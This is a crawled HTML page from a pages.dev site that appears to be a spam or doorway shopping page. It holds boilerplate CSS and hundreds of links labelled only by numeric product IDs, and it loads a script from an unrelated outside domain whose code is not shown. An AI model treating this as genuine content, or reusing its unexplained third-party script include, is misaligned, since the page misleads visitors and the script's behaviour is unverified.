

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://andreanne20buynow.pages.dev/?pes=1005001315997230&uid=mBzC7aOlQ4
body_size: 19934
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="andreanne20buynow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>andreanne20buynow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">andreanne20buynow.pages.dev</a></h1><p>andreanne20buynow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005001844958403&uid=oH7KQNorZN">1005001844958403</a></li>
<li><a href="/?pes=1005002625245832&uid=RHNgiGgQEo">1005002625245832</a></li>
<li><a href="/?pes=1005001361435230&uid=n1Tlhqdzdg">1005001361435230</a></li>
<li><a href="/?pes=1005002554236833&uid=D7j9bVnG7D">1005002554236833</a></li>
<li><a href="/?pes=4000552087413&uid=rtzM2ig2WD">4000552087413</a></li>
<li><a href="/?pes=4000454691465&uid=6Hm2QpADWh">4000454691465</a></li>
<li><a href="/?pes=4000089130548&uid=MaSStQgDEa">4000089130548</a></li>
<li><a href="/?pes=1005002689002592&uid=RtNl4e2LL8">1005002689002592</a></li>
<li><a href="/?pes=32988080658&uid=QmBXhxcHyr">32988080658</a></li>
<li><a href="/?pes=4000265847791&uid=5IueipS6mZ">4000265847791</a></li>
<li><a href="/?pes=1005002234451961&uid=MEOSGjruPs">1005002234451961</a></li>
<li><a href="/?pes=4001365201496&uid=YvcVeqwoyA">4001365201496</a></li>
<li><a href="/?pes=4000630531528&uid=zWDi8rBjOH">4000630531528</a></li>
<li><a href="/?pes=32815581870&uid=uK4TxgSGkT">32815581870</a></li>
<li><a href="/?pes=1005002143285507&uid=hBhNA9DWjt">1005002143285507</a></li>
<li><a href="/?pes=1005001273310263&uid=PoCeiNCRt3">1005001273310263</a></li>
<li><a href="/?pes=32874908715&uid=KW7iSw8C84">32874908715</a></li>
<li><a href="/?pes=1005002369169375&uid=V5FOeo4wwY">1005002369169375</a></li>
<li><a href="/?pes=4000377443097&uid=wPqj2gXuHP">4000377443097</a></li>
<li><a href="/?pes=32998120950&uid=niddb6ICx5">32998120950</a></li>
<li><a href="/?pes=4001189929775&uid=jKDSygrUuL">4001189929775</a></li>
<li><a href="/?pes=1005001841359010&uid=nf1tTwFWKy">1005001841359010</a></li>
<li><a href="/?pes=32963611682&uid=WFFtEFDR12">32963611682</a></li>
<li><a href="/?pes=1005001946662052&uid=6j7teLEx3a">1005001946662052</a></li>
<li><a href="/?pes=1005002228648863&uid=f0IeSHBWy5">1005002228648863</a></li>
<li><a href="/?pes=32998446977&uid=wRrm4iU7jA">32998446977</a></li>
<li><a href="/?pes=4000623979550&uid=h4CvxAsHXx">4000623979550</a></li>
<li><a href="/?pes=4001084164222&uid=uhHGGJnLka">4001084164222</a></li>
<li><a href="/?pes=1005002522683886&uid=Gv91q6nwnp">1005002522683886</a></li>
<li><a href="/?pes=33030565968&uid=1JDVuMCd8x">33030565968</a></li>
<li><a href="/?pes=1005002373545010&uid=92V4EOhAFi">1005002373545010</a></li>
<li><a href="/?pes=4000807308377&uid=vwO9IuyCEj">4000807308377</a></li>
<li><a href="/?pes=32974496622&uid=NHy32KAePm">32974496622</a></li>
<li><a href="/?pes=4001354513945&uid=dyPKLQBemA">4001354513945</a></li>
<li><a href="/?pes=1005002412938514&uid=wYGzXPc8is">1005002412938514</a></li>
<li><a href="/?pes=1005002150708967&uid=4vqJNQ55m3">1005002150708967</a></li>
<li><a href="/?pes=1005002352666240&uid=a6iLlKRtk4">1005002352666240</a></li>
<li><a href="/?pes=1005001757755726&uid=k6KifS6F50">1005001757755726</a></li>
<li><a href="/?pes=4000034449142&uid=jsOzr3ElVA">4000034449142</a></li>
<li><a href="/?pes=1005001877527370&uid=HEo2rI5pAU">1005001877527370</a></li>
<li><a href="/?pes=32961547911&uid=fDLKPiaZRC">32961547911</a></li>
<li><a href="/?pes=1005001794095913&uid=dqRw2liNNK">1005001794095913</a></li>
<li><a href="/?pes=32908171268&uid=qOsspkNXnw">32908171268</a></li>
<li><a href="/?pes=4000459270051&uid=ZOJc8nFE0R">4000459270051</a></li>
<li><a href="/?pes=32951876923&uid=tOtuxJXegk">32951876923</a></li>
<li><a href="/?pes=1005002278038998&uid=cFQtnh16hh">1005002278038998</a></li>
<li><a href="/?pes=1005001435451679&uid=hXUEoUb5sk">1005001435451679</a></li>
<li><a href="/?pes=4000230520285&uid=9QWtFmAyB7">4000230520285</a></li>
<li><a href="/?pes=1005001518857518&uid=d38aCWPzIy">1005001518857518</a></li>
<li><a href="/?pes=4000200284010&uid=Ujg2KSDAAn">4000200284010</a></li>
<li><a href="/?pes=1005002050921181&uid=nUu5wWIdtY">1005002050921181</a></li>
<li><a href="/?pes=1005001758574861&uid=U0wX3ySRTX">1005001758574861</a></li>
<li><a href="/?pes=1005002426981233&uid=uiRIkTacZ7">1005002426981233</a></li>
<li><a href="/?pes=4001190006147&uid=nxYNH03gvt">4001190006147</a></li>
<li><a href="/?pes=1005002390307305&uid=5hA1W1W3nF">1005002390307305</a></li>
<li><a href="/?pes=4000223725584&uid=CVZN8d4iTU">4000223725584</a></li>
<li><a href="/?pes=1005001971925904&uid=zet8muhfDS">1005001971925904</a></li>
<li><a href="/?pes=1005001523737213&uid=zMuwJjH6uM">1005001523737213</a></li>
<li><a href="/?pes=32916381811&uid=mmsU5ahwaS">32916381811</a></li>
<li><a href="/?pes=32918341535&uid=ndjTK6LmTe">32918341535</a></li>
<li><a href="/?pes=1005001269374756&uid=qKkBuptraV">1005001269374756</a></li>
<li><a href="/?pes=4000460589878&uid=1uqi6hQNnS">4000460589878</a></li>
<li><a href="/?pes=1005002460589856&uid=KzO8NV50vx">1005002460589856</a></li>
<li><a href="/?pes=1005002144475031&uid=wNc6PC0lE5">1005002144475031</a></li>
<li><a href="/?pes=1005002037288178&uid=WKQw0fvGZk">1005002037288178</a></li>
<li><a href="/?pes=1005001518885893&uid=DocQNLjqbJ">1005001518885893</a></li>
<li><a href="/?pes=4000132345466&uid=150ds93bWt">4000132345466</a></li>
<li><a href="/?pes=1874827561&uid=VG8efVNhhM">1874827561</a></li>
<li><a href="/?pes=4001160665082&uid=FeM29kL2sE">4001160665082</a></li>
<li><a href="/?pes=4000118557970&uid=0UtGOld1GM">4000118557970</a></li>
<li><a href="/?pes=4000921068120&uid=o5nq1ezaFn">4000921068120</a></li>
<li><a href="/?pes=1005002541237765&uid=Ttht88FGLV">1005002541237765</a></li>
<li><a href="/?pes=32806256058&uid=T8RnMw2tKe">32806256058</a></li>
<li><a href="/?pes=32838424807&uid=SXDhoyf4Sy">32838424807</a></li>
<li><a href="/?pes=4000883081408&uid=Vu6KQBBRrG">4000883081408</a></li>
<li><a href="/?pes=4000192941891&uid=u2Sh85msUI">4000192941891</a></li>
<li><a href="/?pes=32622735020&uid=NNsHOdAXCL">32622735020</a></li>
<li><a href="/?pes=4001221033025&uid=5QpSPTUlOr">4001221033025</a></li>
<li><a href="/?pes=1005001639698732&uid=KwWji5OUx2">1005001639698732</a></li>
<li><a href="/?pes=1005001529434288&uid=GD8rWZyXhk">1005001529434288</a></li>
<li><a href="/?pes=1005002376228350&uid=dsYzOdnZm8">1005002376228350</a></li>
<li><a href="/?pes=33013298874&uid=XRTk3qWUaE">33013298874</a></li>
<li><a href="/?pes=1005002232867379&uid=nh1gXuJXLn">1005002232867379</a></li>
<li><a href="/?pes=4000965906300&uid=cfzEMqL1Sx">4000965906300</a></li>
<li><a href="/?pes=4000734255087&uid=pqroXllWbH">4000734255087</a></li>
<li><a href="/?pes=4001223080848&uid=R8Q7FXDzjn">4001223080848</a></li>
<li><a href="/?pes=32816341188&uid=fXMjqg6cA2">32816341188</a></li>
<li><a href="/?pes=33037394041&uid=bRAz0K8E70">33037394041</a></li>
<li><a href="/?pes=32884688344&uid=g0MuI0rt0E">32884688344</a></li>
<li><a href="/?pes=1005001326347288&uid=MvHwTiibkD">1005001326347288</a></li>
<li><a href="/?pes=4000909459829&uid=EmG0Gp9iLt">4000909459829</a></li>
<li><a href="/?pes=32964085194&uid=iGOhKnFt3W">32964085194</a></li>
<li><a href="/?pes=4001064721920&uid=xScc0E7uIZ">4001064721920</a></li>
<li><a href="/?pes=1005001274461413&uid=4vJsQcddPB">1005001274461413</a></li>
<li><a href="/?pes=32885059272&uid=Oc94qDp8yO">32885059272</a></li>
<li><a href="/?pes=1005002797006563&uid=YBzvf7mjo0">1005002797006563</a></li>
<li><a href="/?pes=1005001943270505&uid=jtdawMCpS3">1005001943270505</a></li>
<li><a href="/?pes=1005001893502446&uid=swHvuIdrij">1005001893502446</a></li>
<li><a href="/?pes=33041572418&uid=TAw4trWFCc">33041572418</a></li>
<li><a href="/?pes=32885065625&uid=IPxC5iuFRW">32885065625</a></li>
<li><a href="/?pes=4001152770802&uid=r57pO249iQ">4001152770802</a></li>
<li><a href="/?pes=1005002073171231&uid=sYkswaHRF4">1005002073171231</a></li>
<li><a href="/?pes=1005002165084018&uid=lTfPjj2xYH">1005002165084018</a></li>
<li><a href="/?pes=1005001818820896&uid=VntN4rD3zx">1005001818820896</a></li>
<li><a href="/?pes=1005001339978607&uid=a7xdn1ajfQ">1005001339978607</a></li>
<li><a href="/?pes=4000998818663&uid=o1wje6LM3z">4000998818663</a></li>
<li><a href="/?pes=1005002129403051&uid=v99QmVdnyH">1005002129403051</a></li>
<li><a href="/?pes=1005001483887530&uid=JhgC14obDn">1005001483887530</a></li>
<li><a href="/?pes=4000500365120&uid=L4XFzDA8aZ">4000500365120</a></li>
<li><a href="/?pes=32844228920&uid=VFgmpQPtjb">32844228920</a></li>
<li><a href="/?pes=32937177254&uid=NFoiByqgpI">32937177254</a></li>
<li><a href="/?pes=4000538557307&uid=HibiY42sO4">4000538557307</a></li>
<li><a href="/?pes=33050390059&uid=2XAD5kzXHf">33050390059</a></li>
<li><a href="/?pes=1005002038775430&uid=HMne6N1S9R">1005002038775430</a></li>
<li><a href="/?pes=1005002675604745&uid=rX5zKgTZHq">1005002675604745</a></li>
<li><a href="/?pes=1005002039676926&uid=GeSZKGtwed">1005002039676926</a></li>
<li><a href="/?pes=4000947835128&uid=LDeSrufGCx">4000947835128</a></li>
<li><a href="/?pes=4000133558351&uid=mpfKXGJR4Z">4000133558351</a></li>
<li><a href="/?pes=32593694405&uid=XMuRvnXIS1">32593694405</a></li>
<li><a href="/?pes=33000397710&uid=6ruEwIDc8s">33000397710</a></li>
<li><a href="/?pes=4000545374676&uid=Un78vXjFvv">4000545374676</a></li>
<li><a href="/?pes=4000550501625&uid=DP7hYQ8t1j">4000550501625</a></li>
<li><a href="/?pes=32823078990&uid=zZMunAbSl6">32823078990</a></li>
<li><a href="/?pes=1005002022334173&uid=WOM2flvGVa">1005002022334173</a></li>
<li><a href="/?pes=1005002566362884&uid=cf0PIsjtT9">1005002566362884</a></li>
<li><a href="/?pes=1005002618527887&uid=o2Hcc2VC1t">1005002618527887</a></li>
<li><a href="/?pes=32860225019&uid=LpwZtq485q">32860225019</a></li>
<li><a href="/?pes=4000163835077&uid=tIRUfq0WRT">4000163835077</a></li>
<li><a href="/?pes=1005002008022552&uid=stMQGhl0QF">1005002008022552</a></li>
<li><a href="/?pes=1005001692134924&uid=kXvjimDk7G">1005001692134924</a></li>
<li><a href="/?pes=4001031954320&uid=ABvSylAfhF">4001031954320</a></li>
<li><a href="/?pes=4000173852799&uid=5axmI3ZTqg">4000173852799</a></li>
<li><a href="/?pes=1005002389292601&uid=7Q9e6m1ch5">1005002389292601</a></li>
<li><a href="/?pes=32838804722&uid=bk506dzJ4f">32838804722</a></li>
<li><a href="/?pes=32864998659&uid=4iLpZELHkt">32864998659</a></li>
<li><a href="/?pes=1005001437557097&uid=qxoJhQBbH2">1005001437557097</a></li>
<li><a href="/?pes=4000155003625&uid=pxIBLwswzu">4000155003625</a></li>
<li><a href="/?pes=1005001652678706&uid=PoQalJzIbm">1005001652678706</a></li>
<li><a href="/?pes=1005002304705746&uid=baIwW7qbkb">1005002304705746</a></li>
<li><a href="/?pes=4000108293524&uid=Z5qSbuhjK9">4000108293524</a></li>
<li><a href="/?pes=32941018262&uid=82qHH4ivRx">32941018262</a></li>
<li><a href="/?pes=32945630119&uid=4yZSByMkAx">32945630119</a></li>
<li><a href="/?pes=1005001742610463&uid=Goe6HDBngy">1005001742610463</a></li>
<li><a href="/?pes=1005002422799376&uid=pZ48VnH6Bf">1005002422799376</a></li>
<li><a href="/?pes=32763793633&uid=RLKoOvIdFi">32763793633</a></li>
<li><a href="/?pes=1005001509934344&uid=DF1chjcFRv">1005001509934344</a></li>
<li><a href="/?pes=32844380335&uid=ttwoE22gNw">32844380335</a></li>
<li><a href="/?pes=33050368921&uid=jycbuInK48">33050368921</a></li>
<li><a href="/?pes=33001945491&uid=kL2rFd99yU">33001945491</a></li>
<li><a href="/?pes=1005001273509672&uid=2y2sPA8IiA">1005001273509672</a></li>
<li><a href="/?pes=1005002058311682&uid=hD2ltCxP6y">1005002058311682</a></li>
<li><a href="/?pes=4000511730775&uid=2f35SDYtJm">4000511730775</a></li>
<li><a href="/?pes=1005002697473490&uid=pHNNWC2j1R">1005002697473490</a></li>
<li><a href="/?pes=4000572482647&uid=ZNHq9Q1LEj">4000572482647</a></li>
<li><a href="/?pes=32892520375&uid=Wte6RkXnXg">32892520375</a></li>
<li><a href="/?pes=4001027785619&uid=z8mlNKnb6W">4001027785619</a></li>
<li><a href="/?pes=1005001604852305&uid=EYhZ2E2gOf">1005001604852305</a></li>
<li><a href="/?pes=4000589310590&uid=eXBuBUB6uB">4000589310590</a></li>
<li><a href="/?pes=4000279899456&uid=wvWXGDGxGA">4000279899456</a></li>
<li><a href="/?pes=1005001652898107&uid=2FhQm0i1nc">1005001652898107</a></li>
<li><a href="/?pes=1005001941952540&uid=8gRK04jI6M">1005001941952540</a></li>
<li><a href="/?pes=4000754265010&uid=V6dJcmNABA">4000754265010</a></li>
<li><a href="/?pes=1005001677436415&uid=hUo3ztDdLI">1005001677436415</a></li>
<li><a href="/?pes=4001190963137&uid=WtyMCG2Idx">4001190963137</a></li>
<li><a href="/?pes=1005002843669927&uid=fMHGrge5Gv">1005002843669927</a></li>
<li><a href="/?pes=4001339604251&uid=aZmNqJAfmr">4001339604251</a></li>
<li><a href="/?pes=1005001968674540&uid=V44O73pkix">1005001968674540</a></li>
<li><a href="/?pes=1005002065585063&uid=aZQIG6QCDc">1005002065585063</a></li>
<li><a href="/?pes=1005001446703917&uid=GDRyejsb8v">1005001446703917</a></li>
<li><a href="/?pes=4000084120690&uid=TagpATpnf3">4000084120690</a></li>
<li><a href="/?pes=4000052399001&uid=fWkck0J0DX">4000052399001</a></li>
<li><a href="/?pes=4000025094594&uid=t3DB3gzcJB">4000025094594</a></li>
<li><a href="/?pes=4000310773650&uid=wcTHp7RapH">4000310773650</a></li>
<li><a href="/?pes=1005001419396821&uid=hxqoGnhc1q">1005001419396821</a></li>
<li><a href="/?pes=4000871214939&uid=K2aG5691Bp">4000871214939</a></li>
<li><a href="/?pes=1005001905109988&uid=79cIeJ9Jtk">1005001905109988</a></li>
<li><a href="/?pes=1005001907821082&uid=IO7487ctnU">1005001907821082</a></li>
<li><a href="/?pes=4000908896527&uid=VTtsHwIwLG">4000908896527</a></li>
<li><a href="/?pes=4001246865552&uid=iiQJgDgxvE">4001246865552</a></li>
<li><a href="/?pes=1005001526553849&uid=sBmwtkmcI1">1005001526553849</a></li>
<li><a href="/?pes=32594295049&uid=1WzD9zk8Fo">32594295049</a></li>
<li><a href="/?pes=4000599534945&uid=P4LNMqGPk5">4000599534945</a></li>
<li><a href="/?pes=1005001265750340&uid=v9njuyIF3s">1005001265750340</a></li>
<li><a href="/?pes=32833039273&uid=gqcDtboSBk">32833039273</a></li>
<li><a href="/?pes=1005001475650023&uid=kaMsEYYkf0">1005001475650023</a></li>
<li><a href="/?pes=33014131007&uid=kUKT3137vN">33014131007</a></li>
<li><a href="/?pes=32650634097&uid=CnIqBe9hY0">32650634097</a></li>
<li><a href="/?pes=1005001292967218&uid=rPNacHP91P">1005001292967218</a></li>
<li><a href="/?pes=4001272421901&uid=ZOLBHocYnJ">4001272421901</a></li>
<li><a href="/?pes=1005002433318483&uid=e8Ok4TIwpH">1005002433318483</a></li>
<li><a href="/?pes=33014918502&uid=mcVdcHPdjP">33014918502</a></li>
<li><a href="/?pes=33012028601&uid=W118xW7KuE">33012028601</a></li>
<li><a href="/?pes=4000245472073&uid=TyPHg1QEwB">4000245472073</a></li>
<li><a href="/?pes=1005001988277535&uid=w5cfZ2ZjnO">1005001988277535</a></li>
<li><a href="/?pes=4001297284262&uid=AEMUNGtinv">4001297284262</a></li>
<li><a href="/?pes=4001223861341&uid=WXtQ897NQ8">4001223861341</a></li>
<li><a href="/?pes=1005001353962422&uid=Ag5AlUG2KB">1005001353962422</a></li>
<li><a href="/?pes=1005001304019370&uid=XKMIaSuTG6">1005001304019370</a></li>
<li><a href="/?pes=1005002423406816&uid=ccSMpWZfKm">1005002423406816</a></li>
<li><a href="/?pes=32969463637&uid=Qdu0JQuhUN">32969463637</a></li>
<li><a href="/?pes=1005002571615698&uid=wkgW1betXj">1005002571615698</a></li>
<li><a href="/?pes=4001159715223&uid=O3eDKO8jcB">4001159715223</a></li>
<li><a href="/?pes=32817734162&uid=t0kEYCGLVO">32817734162</a></li>
<li><a href="/?pes=4000113355622&uid=LHV666YJ6r">4000113355622</a></li>
<li><a href="/?pes=1005002075205692&uid=a32d6QR8sM">1005002075205692</a></li>
<li><a href="/?pes=4001159809088&uid=tVnHqXI1uF">4001159809088</a></li>
<li><a href="/?pes=32810186860&uid=5pLxfpM7Df">32810186860</a></li>
<li><a href="/?pes=1005002542958079&uid=OuSMvAjn4d">1005002542958079</a></li>
<li><a href="/?pes=1005001567501166&uid=szHAGjTYtG">1005001567501166</a></li>
<li><a href="/?pes=1005001315997230&uid=mBzC7aOlQ4">1005001315997230</a></li>
<li><a href="/?pes=32461533378&uid=ZAgyn5rxfG">32461533378</a></li>
<li><a href="/?pes=1005002079461695&uid=wfu2Mr5Bex">1005002079461695</a></li>
<li><a href="/?pes=4001163636293&uid=xOVUWb0fgj">4001163636293</a></li>
<li><a href="/?pes=1005002652165672&uid=kfMbr2kKxq">1005002652165672</a></li>
<li><a href="/?pes=1005002050713522&uid=83ACUO2AJ6">1005002050713522</a></li>
<li><a href="/?pes=4000955269286&uid=aH3XEvnORX">4000955269286</a></li>
<li><a href="/?pes=32798281009&uid=9Tjo0TNJ5v">32798281009</a></li>
<li><a href="/?pes=1005002264338708&uid=kyr7tnt6PE">1005002264338708</a></li>
<li><a href="/?pes=1005002539253802&uid=yRv9ZzHoxi">1005002539253802</a></li>
<li><a href="/?pes=1005002040566093&uid=B1mEiFZ0Lt">1005002040566093</a></li>
<li><a href="/?pes=32842784450&uid=q52EX3cyFO">32842784450</a></li>
<li><a href="/?pes=4001066563297&uid=uThqKdek7l">4001066563297</a></li>
<li><a href="/?pes=32878695000&uid=Ou5HCRpJKW">32878695000</a></li>
<li><a href="/?pes=1005002003549721&uid=Fg38ECt2dB">1005002003549721</a></li>
<li><a href="/?pes=4001214422860&uid=ox8OnvA4X9">4001214422860</a></li>
<li><a href="/?pes=1005001479607750&uid=lfN6WllE2X">1005001479607750</a></li>
<li><a href="/?pes=4001271196390&uid=XIe12saonz">4001271196390</a></li>
<li><a href="/?pes=1005002051624693&uid=HSQ4NmYqYe">1005002051624693</a></li>
<li><a href="/?pes=1005001322548678&uid=janOd1jKr4">1005001322548678</a></li>
<li><a href="/?pes=32959221754&uid=TooOmMXHSs">32959221754</a></li>
<li><a href="/?pes=1005001831774605&uid=Vr5IUUIcVH">1005001831774605</a></li>
<li><a href="/?pes=1005002478735957&uid=uoNRV5M6V8">1005002478735957</a></li>
<li><a href="/?pes=1005002399613621&uid=tU4Q3xyyEw">1005002399613621</a></li>
<li><a href="/?pes=32870872753&uid=MXd9UU3VNr">32870872753</a></li>
<li><a href="/?pes=4000322223130&uid=J47n1T44pq">4000322223130</a></li>
<li><a href="/?pes=32972130241&uid=Bx3Wj5ESRL">32972130241</a></li>
<li><a href="/?pes=1005001726909251&uid=ydGTOAVmuK">1005001726909251</a></li>
<li><a href="/?pes=32952929210&uid=VYgc0C3moc">32952929210</a></li>
<li><a href="/?pes=33022369876&uid=5qCpbRQYYl">33022369876</a></li>
<li><a href="/?pes=33049776297&uid=wcHDJ1oSgL">33049776297</a></li>
<li><a href="/?pes=1005001581656984&uid=6AWLiML3Nt">1005001581656984</a></li>
<li><a href="/?pes=1005001620405798&uid=kv4G5NNvgW">1005001620405798</a></li>
<li><a href="/?pes=4001041666046&uid=V2NnbcqgJF">4001041666046</a></li>
<li><a href="/?pes=1005002137482620&uid=y8nRPfjRZa">1005002137482620</a></li>
<li><a href="/?pes=1005001933998813&uid=rkNB165MTk">1005001933998813</a></li>
<li><a href="/?pes=4000227749202&uid=mBGI8K1ryL">4000227749202</a></li>
<li><a href="/?pes=33007098685&uid=GTKReU9oHs">33007098685</a></li>
<li><a href="/?pes=1005001865219096&uid=dFWVVU7VEH">1005001865219096</a></li>
<li><a href="/?pes=32946089366&uid=cuOdOBv1fI">32946089366</a></li>
<li><a href="/?pes=4000823996601&uid=OKyfK6iRhd">4000823996601</a></li>
<li><a href="/?pes=1005001659003952&uid=JJLLbN5rhD">1005001659003952</a></li>
<li><a href="/?pes=1005002476453970&uid=4mrnGeJoNV">1005002476453970</a></li>
<li><a href="/?pes=32654125613&uid=oM38kQltEv">32654125613</a></li>
<li><a href="/?pes=32813020714&uid=AbLY2XMi8b">32813020714</a></li>
<li><a href="/?pes=1005001425353488&uid=GnpvREybQw">1005001425353488</a></li>
<li><a href="/?pes=1005002747004494&uid=TETsWpWgvX">1005002747004494</a></li>
<li><a href="/?pes=32967857396&uid=T7tTYzcc0m">32967857396</a></li>
<li><a href="/?pes=1005001678707729&uid=WLOAvwoKog">1005001678707729</a></li>
<li><a href="/?pes=33051104476&uid=X9GP8SnBMD">33051104476</a></li>
<li><a href="/?pes=4000183823265&uid=xqLuwE2H89">4000183823265</a></li>
<li><a href="/?pes=1005001565047996&uid=1dR7vnQuhx">1005001565047996</a></li>
<li><a href="/?pes=4000187276085&uid=kNAXYM45Db">4000187276085</a></li>
<li><a href="/?pes=1005002206412658&uid=W97wBV787U">1005002206412658</a></li>
<li><a href="/?pes=4000757581193&uid=mNy8MAvY0p">4000757581193</a></li>
<li><a href="/?pes=1005002618456231&uid=TauedwALCG">1005002618456231</a></li>
<li><a href="/?pes=1005001506777446&uid=73gyDwuTPj">1005001506777446</a></li>
<li><a href="/?pes=4000985767606&uid=D3Cy2qiyH5">4000985767606</a></li>
<li><a href="/?pes=4001091351200&uid=zmsPXWRHpX">4001091351200</a></li>
<li><a href="/?pes=4000218731270&uid=d15XXZnJX2">4000218731270</a></li>
<li><a href="/?pes=4001171952248&uid=j0K4ajw3iv">4001171952248</a></li>
<li><a href="/?pes=1005002726603556&uid=K5tRMOOi4F">1005002726603556</a></li>
<li><a href="/?pes=1005002570789667&uid=U1aE8na9A8">1005002570789667</a></li>
<li><a href="/?pes=33037686802&uid=JH0kjNWf3u">33037686802</a></li>
<li><a href="/?pes=4000370225314&uid=pv1mYrisaj">4000370225314</a></li>
<li><a href="/?pes=32854910518&uid=ixZb0OyPjC">32854910518</a></li>
<li><a href="/?pes=1005002023950865&uid=ARWNl056jc">1005002023950865</a></li>
<li><a href="/?pes=32972826350&uid=SwyhsuNd6M">32972826350</a></li>
<li><a href="/?pes=1005002178893120&uid=qxyGAR4i5h">1005002178893120</a></li>
<li><a href="/?pes=4000117116236&uid=xCyGzUgZ5U">4000117116236</a></li>
<li><a href="/?pes=32818663888&uid=PBkWyuT7rn">32818663888</a></li>
<li><a href="/?pes=4000807043496&uid=1gUmkOE2Yx">4000807043496</a></li>
<li><a href="/?pes=4001282629554&uid=Xr1rYa5rj8">4001282629554</a></li>
<li><a href="/?pes=32815869346&uid=S87zNvJA7Q">32815869346</a></li>
<li><a href="/?pes=1005001943848140&uid=NbVxZQoKfZ">1005001943848140</a></li>
<li><a href="/?pes=1005002432706210&uid=iD2Mdh61CI">1005002432706210</a></li>
<li><a href="/?pes=1005001621461262&uid=dDgAD5EQ6K">1005001621461262</a></li>
<li><a href="/?pes=32889394591&uid=R1d3twYB6e">32889394591</a></li>
<li><a href="/?pes=1005001894873250&uid=Bib4N6ejh1">1005001894873250</a></li>
